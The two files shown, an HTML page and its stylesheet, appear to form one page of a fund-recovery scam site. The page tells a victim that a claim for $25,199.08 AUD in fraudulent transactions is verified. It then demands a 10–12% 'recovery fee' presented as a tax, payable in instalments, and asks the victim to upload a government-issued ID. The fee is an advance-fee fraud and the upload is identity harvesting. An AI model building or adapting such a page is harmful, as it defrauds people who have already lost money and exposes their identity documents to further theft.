
<file: review.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Application Status</title>
    <link rel="stylesheet" href="style.css">
</head>
<body>
    <div class="container">
        <h1>Your Application Status</h1>
        <p>Your application for the recovery of $25,199.08 AUD in suspected fraudulent transactions has been submitted and verified. A confirmation will be sent to the Mark Anderson assisting you once the tax payment is completed.</p>
        <p>Note: A 10%-12% recovery fee, classified as a tax on recovered funds, is required before the final transfer can be completed. This fee must be paid in at least two installments to ensure uninterrupted processing.</p>
        <p>Thank you for your attention.</p>
        
        <form id="uploadForm">
            <label for="idUpload">Please provide your government-issued ID card to verify your information.
                :</label>
            <input type="file" id="idUpload" accept="image/*,application/pdf" required>

            <button type="button" onclick="goToNext()">Next</button>
        </form>
    </div>

    <script src="script.js"></script>
</body>
</html>
</file>
<file: style.css>
/* Reset styles */
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

/* Body styling */
body {
    display: flex;
    align-items: center;
    justify-content: center;
    min-height: 100vh;
    background-color: #000; /* Black background */
    font-family: Arial, sans-serif;
    color: #fff;
}

/* Container styling */
.container {
    text-align: center;
    width: 100%;
    max-width: 400px;
    position: center;
    margin-left: 30px;
    margin-right: 95px;
}

/* Default Logo styling */
.logo {
    width: 150px;
    height: auto;
    margin-bottom: 200px;
    padding-right: 10px;
}

/* Adjustments for logo positioning on the last page */
.last-page .logo {
    position: absolute;
    top: 20px;
    left: 20px;
    margin-bottom: 0;
}

/* Heading styling */
h1 {
    font-size: 1.5em;
    margin-bottom: 20px;
}

/* Form styling */
form {
    display: flex;
    flex-direction: column;
    align-items: center;
}

label {
    font-size: 1em;
    margin-top: 10px;
}

input[type="text"],
input[type="email"],
input[type="tel"],
input[type="number"],
input[type="file"] {
    padding: 8px;
    margin-top: 5px;
    width: 100%;
    max-width: 300px;
    border: 1px solid #ddd;
    border-radius: 4px;
}

/* Button styling */
button {
    margin-top: 20px;
    padding: 10px 20px;
    background-color: #007bff;
    color: white;
    border: none;
    border-radius: 4px;
    cursor: pointer;
}

button:hover {
    background-color: #0056b3;
}
</file>
